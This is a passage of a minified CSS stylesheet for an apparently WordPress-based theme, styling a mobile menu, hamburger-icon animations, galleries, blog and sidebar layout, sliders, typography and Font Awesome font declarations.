.mm-navbar span{text-align:left;padding-top:0;padding-bottom:0;padding-right:35px}.mm-panels{top:70px!important}.mm-panels,.mm-panels>.mm-panel{padding-right:35px;padding-left:35px}.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after,.mm-menu .mm-listview>li .mm-next:after,.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*,.mm-navbar{border-color:transparent!important}.mm-listview>li:not(.mm-divider):after{left:0!important}.mm-listitem_selected>.mm-listitem__text{background:0 0!important}.mm-btn.mm-btn_close:after,.mm-btn.mm-btn_close:before{display:none}.mm-btn.mm-btn_close.mm-navbar__btn{display:block;width:auto;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;padding:0;top:0;right:20px}.mm-btn.mm-btn_close.mm-navbar__btn:before{content:'\f057';display:block;width:auto;height:auto;position:static;font-size:3.3rem;font-family:'Font Awesome 5 Pro';font-weight:300;line-height:1.2;border:none;-webkit-transform:none;transform:none}@media (min-width:768px){.mm-btn.mm-btn_close.mm-navbar__btn:before{font-size:4.5rem}}.mm-navbar__title{text-align:left;text-transform:uppercase}#mmenu .menu-item{text-transform:uppercase;text-align:right}#mmenu .menu-item:not(.menu-item-has-children){margin-right:41px}#mmenu .menu-item a{padding:8px 20px;white-space:normal}#mmenu .sub-menu li:not(.menu-item-has-children){margin-right:0}.mm-navbars_bottom .mm-navbar{height:100%}.mm-navbars_bottom .mm-navbar .button-group{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.mm-navbars_bottom .mm-navbar .button-group .btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:1.125em .65em}#mobile-menu{padding-bottom:36px}#mobile-menu .mm-navbar{display:none}#mmenu:not(.mm-menu){display:none}@media (min-width:480px){.mm-menu_fullscreen{width:80%;min-width:240px;max-width:440px}}.mburger{background:0 0;border:none;border-radius:0;color:inherit;display:inline-block;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;height:36px;padding:0 0 0 36px;margin:0;line-height:36px;vertical-align:middle;-webkit-appearance:none;outline:0;cursor:pointer}.mburger b{display:block;position:absolute;left:calc(36px * ((1 - .8)/ 2));width:calc(36px * .8);height:3px;border-radius:calc(3px / 2);background:currentColor;color:inherit;opacity:1}.mburger b:nth-of-type(1){bottom:calc(50% + 8px);-webkit-transition:bottom .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,transform .2s ease;transition:bottom .2s ease,transform .2s ease,-webkit-transform .2s ease}.mburger b:nth-of-type(2){top:calc(50% - (3px / 2));-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.mburger b:nth-of-type(3){top:calc(50% + 8px);-webkit-transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,transform .2s ease;transition:top .2s ease,transform .2s ease,-webkit-transform .2s ease}.mburger span:not(:empty){padding-right:calc(36px * ((1 - .8)/ 2))}.mm-wrapper_opened .mburger b:nth-of-type(1){bottom:calc(50% - (3px / 2));-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mm-wrapper_opened .mburger b:nth-of-type(2){opacity:0}.mm-wrapper_opened .mburger b:nth-of-type(3){top:calc(50% - (3px / 2));-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mburger--collapse b:nth-of-type(1){-webkit-transition:bottom .2s ease,margin .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,margin .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,margin .2s ease,transform .2s ease;transition:bottom .2s ease,margin .2s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-transition-delay:.2s,0s,0s;transition-delay:.2s,0s,0s}.mburger--collapse b:nth-of-type(2){-webkit-transition:top .2s ease,opacity 0s ease;transition:top .2s ease,opacity 0s ease;-webkit-transition-delay:.3s,.3s;transition-delay:.3s,.3s}.mburger--collapse b:nth-of-type(3){-webkit-transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,transform .2s ease;transition:top .2s ease,transform .2s ease,-webkit-transform .2s ease}.mm-wrapper_opened .mburger--collapse b:nth-of-type(1){bottom:calc(50% - 8px - 3px);margin-bottom:calc(8px + (3px / 2));-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition-delay:calc(0s + .1s),calc(0s + .3s),calc(0s + .3s);transition-delay:calc(0s + .1s),calc(0s + .3s),calc(0s + .3s)}.mm-wrapper_opened .mburger--collapse b:nth-of-type(2){top:calc(50% + 8px);opacity:0;-webkit-transition-delay:calc(0s + 0s),calc(0s + .2s);transition-delay:calc(0s + 0s),calc(0s + .2s)}.mm-wrapper_opened .mburger--collapse b:nth-of-type(3){top:calc(50% - (3px / 2));-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition-delay:calc(0s + .3s),calc(0s + .3s);transition-delay:calc(0s + .3s),calc(0s + .3s)}.mburger--spin b:nth-of-type(1){-webkit-transition-delay:.2s,0s;transition-delay:.2s,0s}.mburger--spin b:nth-of-type(2){-webkit-transition-duration:0s;transition-duration:0s;-webkit-transition-delay:.2s;transition-delay:.2s}.mburger--spin b:nth-of-type(3){-webkit-transition-delay:.2s,0s;transition-delay:.2s,0s}.mm-wrapper_opened .mburger--spin b:nth-of-type(1){-webkit-transform:rotate(135 deg);transform:rotate(135 deg);-webkit-transition-delay:calc(0s + 0s),calc(0s + .2s);transition-delay:calc(0s + 0s),calc(0s + .2s)}.mm-wrapper_opened .mburger--spin b:nth-of-type(2){-webkit-transition-delay:calc(0s + 0s);transition-delay:calc(0s + 0s)}.mm-wrapper_opened .mburger--spin b:nth-of-type(3){-webkit-transform:rotate(225deg);transform:rotate(225deg);-webkit-transition-delay:calc(0s + 0s),calc(0s + .2s);transition-delay:calc(0s + 0s),calc(0s + .2s)}.mburger--squeeze b:nth-of-type(1){-webkit-transition-delay:.1s,0s;transition-delay:.1s,0s}.mburger--squeeze b:nth-of-type(2){-webkit-transition-delay:.1s;transition-delay:.1s}.mburger--squeeze b:nth-of-type(3){-webkit-transition-delay:.1s,0s;transition-delay:.1s,0s}.mm-wrapper_opened .mburger--squeeze b:nth-of-type(1){-webkit-transition-delay:calc(0s + 0s),calc(0s + .1s);transition-delay:calc(0s + 0s),calc(0s + .1s)}.mm-wrapper_opened .mburger--squeeze b:nth-of-type(2){-webkit-transition-delay:calc(0s + 0s);transition-delay:calc(0s + 0s)}.mm-wrapper_opened .mburger--squeeze b:nth-of-type(3){-webkit-transition-delay:calc(0s + 0s),calc(0s + .1s);transition-delay:calc(0s + 0s),calc(0s + .1s)}.mburger--tornado b:nth-of-type(1){-webkit-transition:bottom .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,transform .2s ease;transition:bottom .2s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-transition-delay:.2s;transition-delay:.2s}.mburger--tornado b:nth-of-type(2){-webkit-transition:opacity 0s ease,-webkit-transform .2s ease;transition:opacity 0s ease,-webkit-transform .2s ease;transition:opacity 0s ease,transform .2s ease;transition:opacity 0s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-transition-delay:.1s,.1s;transition-delay:.1s,.1s}.mburger--tornado b:nth-of-type(3){-webkit-transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,transform .2s ease;transition:top .2s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-transition-delay:0s;transition-delay:0s}.mm-wrapper_opened .mburger--tornado b:nth-of-type(1){-webkit-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-transition-delay:calc(0s + 0s);transition-delay:calc(0s + 0s)}.mm-wrapper_opened .mburger--tornado b:nth-of-type(2){opacity:0;-webkit-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-transition-delay:calc(0s + .4s),calc(0s + .1s);transition-delay:calc(0s + .4s),calc(0s + .1s)}.mm-wrapper_opened .mburger--tornado b:nth-of-type(3){-webkit-transform:rotate(-225deg);transform:rotate(-225deg);-webkit-transition-delay:calc(0s + .2s);transition-delay:calc(0s + .2s)}#TB_caption{height:auto!important}#TB_ImageOff .screen-reader-text,#TB_closeWindow .screen-reader-text{display:none}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}@media (min-width:992px){.inserted-image{max-width:400px}}.attachment img,img.size-auto,img.size-full,img.size-large,img.size-medium{max-width:100%;height:auto}.aligncenter,.alignleft,.alignright,img.aligncenter,img.alignleft,img.alignright{display:block;float:none;margin:0 auto 1em}@media (min-width:768px){.alignleft,img.alignleft{display:inline;float:left;margin-right:1.5em;margin-top:.5em}.alignright,img.alignright{display:inline;float:right;margin-left:1.5em;margin-top:.5em}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.space-from-header{padding-top:3rem;padding-bottom:3rem}@media (min-width:768px){.space-from-header{padding-top:5rem;padding-bottom:5rem}}@media (min-width:992px){.space-from-header{padding-top:6rem!important;padding-bottom:6rem}}.sm-accordion .card .card-header h5:not(.tax-smct_areas) .site-content,body:not(.tax-smct_areas) .site-content{clear:both;padding-top:0!important}.section-main-content-block{padding-top:2.5em;padding-bottom:2.5em;overflow:visible}@media (min-width:1200px){.section-main-content-block{padding-top:4em;padding-bottom:4em}}.hentry{margin:0 0 1.5em}.entry-content,.entry-summary,.page-content{margin:1.5em 0 0 0}.page .entry-content{margin-top:0}.entry-content.custom-post-entry-content{margin:1.5em 0 0 0}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (min-width:1200px){.space-from-sidebar{padding-right:4rem}}.blog-featured-img{position:relative;display:block;height:100%;min-height:250px;max-height:350px;width:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.blog-featured-img:hover:before{opacity:1;visibility:visible}.blog-featured-img:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.2);opacity:0;visibility:hidden;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.blog-roll-item{position:relative;margin-bottom:40px;padding-bottom:40px}.blog-roll-item:after{position:absolute;left:15px;bottom:0;display:block;content:'';height:2px;width:calc(100% - 30px)}.blog-roll-item .entry-header{margin-top:20px}@media (min-width:1200px){.blog-roll-item .entry-header{margin-top:0}}.post-date{margin-right:20px;font-size:1.4rem}.post-date i{position:relative;bottom:1px;display:inline-block;vertical-align:middle;margin-right:3px;font-size:1.2em}.post-author{font-size:1.4rem}.blog-post-info .fa-stack{margin-right:3px;font-size:.9rem}.blog-post-info i.fa-user{position:relative;top:.2em;color:#fff;font-size:1.4em}.blog-single-content .entry-content{margin-top:0}#secondary{margin:0 auto -3rem}@media (min-width:992px){#secondary{margin:0 auto 30px}}#secondary .sidebar-wrapper{position:relative;width:100%}@media (min-width:992px){#secondary .sidebar-wrapper{position:-webkit-sticky;position:sticky;z-index:9;top:140px}}#secondary .sidebar-wrapper .widget{display:block;width:100%;padding:2.5em 2em 2em;margin-bottom:2em}@media (min-width:768px){#secondary .sidebar-wrapper .widget{padding:3em}}#secondary .sidebar-wrapper .widget:last-child{margin-bottom:0}#secondary .sidebar-wrapper .widget h5{margin-bottom:20px;font-weight:700;padding-bottom:10px;text-align:center}#secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul{list-style:none;padding:0;margin:0}#secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li{list-style:none;line-height:1.25;margin-bottom:10px}#secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li a{position:relative;display:block;padding-left:25px;text-decoration:none;color:inherit;font-size:16px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li a:before{position:absolute;top:0;left:0;content:'\f00c';font-family:"Font Awesome 5 Pro"}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul{margin:0;padding:0;list-style:none}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li{padding:0}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li:before{display:none}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a:hover .recent-thumbnail:before{opacity:1;visibility:visible}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a .recent-thumbnail{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;position:relative;display:block;width:100px;padding-bottom:100px;margin-top:.25em;margin-right:.75em;margin-bottom:.25em;border-radius:50%;background-size:cover;background-position:center;background-repeat:no-repeat}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a .recent-thumbnail:before{opacity:0;visibility:hidden;display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;-webkit-transition:ease all .5s;transition:ease all .5s}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a .recent-title{margin-left:.75rem;display:block;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}#secondary .sidebar-wrapper .widget_search form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-bottom:0;border:1px solid rgba(0,0,0,.2)}#secondary .sidebar-wrapper .widget_search form label{width:100%;margin-bottom:0}#secondary .sidebar-wrapper .widget_search form label input{border-width:1px}#secondary .sidebar-wrapper .widget_search form label input.search-field{width:100%;padding:10px;border:none}#secondary .sidebar-wrapper .widget_search form label .screen-reader-text{display:none}#secondary .sidebar-wrapper .widget_search form input[type=submit]{width:150px;border-color:rgba(0,0,0,.2);cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#secondary .sidebar-wrapper .sidebar-cta{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;padding:4rem 5rem;margin-bottom:3rem;color:#fff}#secondary .sidebar-wrapper .sidebar-cta:hover .btn{background-color:transparent}#secondary .sidebar-wrapper .sidebar-cta:focus .btn{background-color:transparent;-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff}#secondary .sidebar-wrapper .sidebar-cta>*{max-width:100%}#secondary .sidebar-wrapper .sidebar-cta .sidebar-small-title{color:#fff;font-size:1.4rem;line-height:1.125em;font-weight:600;text-transform:uppercase}#secondary .sidebar-wrapper .sidebar-cta .sidebar-small-title:after{content:'';display:block;width:50px;height:2px;margin:1.8rem auto;background-color:rgba(255,255,255,.35)}#secondary .sidebar-wrapper .sidebar-cta .h5,#secondary .sidebar-wrapper .sidebar-cta .heading5{color:#fff;text-shadow:0 0 30px rgba(0,0,0,.75)}#secondary section{display:inline-block;vertical-align:top;width:50%;margin:0 -2px}.pagination .nav-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.pagination .nav-links .page-numbers{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:3em;height:3em;margin-right:4px;font-size:1.3rem;font-weight:600;letter-spacing:.0325em;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.pagination .nav-links .page-numbers:hover{color:#fff}.pagination .nav-links .page-numbers.current{pointer-events:none;color:#fff}.pagination .nav-links .page-numbers.next,.pagination .nav-links .page-numbers.prev{width:auto;padding-left:1.25em;padding-right:1.25em}.pagination .nav-links .page-numbers.next:after{display:inline-block;margin-left:6px;content:'\f054';font-family:"Font Awesome 5 Pro"}.pagination .nav-links .page-numbers.prev:before{display:inline-block;margin-right:6px;content:'\f053';font-family:"Font Awesome 5 Pro"}.utility-page-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100vw;height:100vh;max-height:100%;max-width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.utility-page-wrap .utility-page-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:0;padding:40px 20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.utility-page-wrap .utility-page-content .utility-page-title-icon{display:block;width:3rem;margin-right:auto;margin-bottom:1.5rem;margin-left:auto;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.utility-page-wrap .utility-page-content .utility-page-title{margin-top:0;line-height:1em;text-transform:uppercase;font-weight:700}.utility-page-wrap .utility-page-content .button.utility-page-button{display:block;margin-right:auto;margin-left:auto;margin-top:5px}.slider-arrows{font-size:3rem;line-height:1em}.slider-arrows.centered{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.slider-arrows.centered.small-margin button{margin:0 10px}.slider-arrows.centered.flush-left.small-margin{margin-left:-8px}.slider-arrows.centered.flex-column-reverse button{margin:15px 0}.slider-arrows.centered button{margin:0 15px}.slider-arrows.full-opacity button{opacity:1}.slider-arrows:not(.centered) button{z-index:9;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.slider-arrows.circles button{width:50px;height:50px;border-radius:50%}.slider-arrows.negative button.arrow-left{left:-70px}.slider-arrows.negative button.arrow-right{right:-70px}.slider-arrows button{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;opacity:.15;border:none;outline:0;background-color:transparent;color:inherit;-webkit-transition:all .3s ease;transition:all .3s ease}.slider-arrows button:focus,.slider-arrows button:hover{opacity:1}.slider-arrows button.arrow-left{left:0}.slider-arrows button.arrow-right{right:0}.slider-arrows button.slick-disabled{opacity:.15!important;pointer-events:none}.dark .slider-arrows button{opacity:.6}.dark .slider-arrows button:focus,.dark .slider-arrows button:hover{opacity:1}.dark .slider-arrows button.full-opacity{opacity:1}.dark .slider-arrows.circles button:focus,.dark .slider-arrows.circles button:hover{-webkit-box-shadow:0 0 0 2px #fff;box-shadow:0 0 0 2px #fff}.light .slider-dots li button{background-color:transparent}.dark .slider-dots.dark-accent li button{background-color:transparent}.dark .slider-dots li.slick-active button,.dark .slider-dots li:hover button{background-color:#fff}.dark .slider-dots li button{-webkit-box-shadow:inset 0 0 0 2px rgba(255,255,255,.75);box-shadow:inset 0 0 0 2px rgba(255,255,255,.75);background-color:rgba(255,255,255,0)}.slider-dots{margin-top:30px}@media (min-width:992px){.slider-dots.right-aligned ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.slider-dots.large-numbers ul{position:relative}.slider-dots.large-numbers ul li{position:absolute;opacity:0;pointer-events:none;margin-right:5%;margin-bottom:0;color:#fff;font-size:4.5rem;line-height:1em;font-weight:400;text-shadow:0 0 15px rgba(0,0,0,.25),0 0 30px rgba(0,0,0,.35);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.slider-dots.large-numbers ul li.slick-active{position:relative;opacity:.65;pointer-events:all}.slider-dots ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.slider-dots ul li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:pointer}.slider-dots ul li button{width:1.2rem;height:1.2rem;margin:0 3px .5em;padding:0;border-radius:100%;border:none;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.slick-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.slick-flex:not(.slick-flex-center) .slick-track{min-width:100%}.slick-flex .slick-track{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.slick-flex .slick-slide{height:inherit!important}.lazy-slider .slide .slide-bg.lazyload{display:none!important}.lazy-slider .slide.slick-active .slide-bg.lazyload{display:block!important}.section-reviews .reviews-slider button{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;opacity:.65;outline:0;background-color:transparent;color:inherit;-webkit-transition:all .3s ease;transition:all .3s ease;position:absolute;top:50%;width:50px;height:50px;border-radius:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:3rem;line-height:1em}.section-reviews .reviews-slider button:focus,.section-reviews .reviews-slider button:hover{opacity:1;-webkit-box-shadow:0 0 0 2px #fff;box-shadow:0 0 0 2px #fff}.section-reviews .reviews-slider button.arrow-left{left:-70px}.section-reviews .reviews-slider button.arrow-right{right:-70px}.section-reviews .reviews-slider button.slick-disabled{opacity:.15!important;pointer-events:none}html{font-size:10px}.sm-accordion .card .card-header h5,body{font-size:1.5rem;line-height:1.5em;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (min-width:768px){.sm-accordion .card .card-header h5,body{font-size:1.6rem}}p{margin-bottom:1.25em}a.has-icon i{font-size:.9em;margin-left:9px}@media (min-width:1200px){a[href^="tel:"]{pointer-events:none}}a:hover{text-decoration:none}ol,ul{margin-top:.5em;margin-bottom:1.25em;padding-left:1.25em}ol li,ul li{margin-bottom:.5em;line-height:1.375em}.custom-ul{padding:0;list-style-type:none}.custom-ul li{display:block;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;min-height:4.5rem;margin-left:5.5rem;padding-top:8px}.custom-ul li:before{content:'\f111';font-family:'Font Awesome 5 Pro';position:absolute;font-weight:900;top:.2em;left:-5.5rem;font-size:4rem}.custom-ul li:after{content:'\f00c';font-family:'Font Awesome 5 Pro';position:absolute;top:.5em;left:-4.3rem;font-size:1.75rem}.custom-ul li ul{margin-bottom:15px}.custom-ul li ul li{list-style-type:none;min-height:auto;margin-left:15px}.custom-ul li ul li:before{display:none}.custom-ul li ul li:after{content:'\f111';top:0;left:-15px;font-weight:700;font-size:.6rem}.h1,.h2,.h3,.h4,.h5,.h6,.heading1,.heading2,.heading3,.heading4,.heading5,.heading6,h1,h2,h3,h4,h5,h6{margin-bottom:.325em}.h1,.heading1,h1{font-size:3.2rem;line-height:1.125em}@media (min-width:768px){.h1,.heading1,h1{font-size:3.8rem}}@media (min-width:992px){.h1,.heading1,h1{font-size:4rem}}.h2,.heading2,h2{font-size:2.8rem;line-height:1.125em}@media (min-width:768px){.h2,.heading2,h2{font-size:3.4rem}}@media (min-width:992px){.h2,.heading2,h2{font-size:3.6rem}}.h3,.heading3,h3{font-size:2.1rem;line-height:1.25em}@media (min-width:768px){.h3,.heading3,h3{font-size:2.3rem}}@media (min-width:992px){.h3,.heading3,h3{font-size:3.2rem}}.h4,.heading4,h4{font-size:1.8rem;line-height:1.25em}@media (min-width:768px){.h4,.heading4,h4{font-size:2rem}}@media (min-width:992px){.h4,.heading4,h4{font-size:2.8rem}}.h5,.heading5,h5{font-size:2.4rem;line-height:1.25em}.h6,.heading6,h6{font-size:1.8rem;line-height:1.125em;margin-bottom:.325em;text-transform:uppercase}hr{margin-top:2.6rem;margin-bottom:2.2rem}@media (min-width:768px){hr{margin-top:3.6rem;margin-bottom:2.8rem}}hr.short{width:75px;margin-left:0}sup{top:-.25em}blockquote{margin:1.25em 0;padding:1.625em 2em 1.5em;font-size:2rem;line-height:1.375em;font-weight:600;border-left:none}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:300;font-display:swap;src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.eot);src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.eot?#iefix) format("embedded-opentype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.woff2) format("woff2"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.woff) format("woff"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.ttf) format("truetype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-light-300.svg#fontawesome) format("svg")}.fal{font-family:'Font Awesome 5 Pro';font-weight:300}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.eot);src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.woff2) format("woff2"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.woff) format("woff"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.ttf) format("truetype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:'Font Awesome 5 Pro';font-weight:400}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.eot);src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.woff2) format("woff2"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.woff) format("woff"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.ttf) format("truetype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:'Font Awesome 5 Pro';font-weight:900}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.eot);src:url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.woff2) format("woff2"),url(../../../../../../../themes/socius-theme-proseries/css/fonts/fontawesome/fa-brands-400.woff) 